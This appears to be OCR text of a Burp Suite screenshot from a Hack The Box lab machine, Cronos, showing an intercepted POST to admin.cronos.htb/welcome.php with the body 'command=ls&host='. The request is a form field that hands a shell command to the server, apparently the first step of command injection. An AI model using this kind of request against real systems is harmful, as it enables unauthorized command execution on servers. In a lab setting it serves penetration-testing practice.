 Request to http://admin.cronos.htb:80 [10.10.10.13]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.cronos.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://admin.cronos.htb/welcome.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=4g6sheja0mupb2dk5ec7b3ocs3
14 Connection: close
15
16 command=ls&host=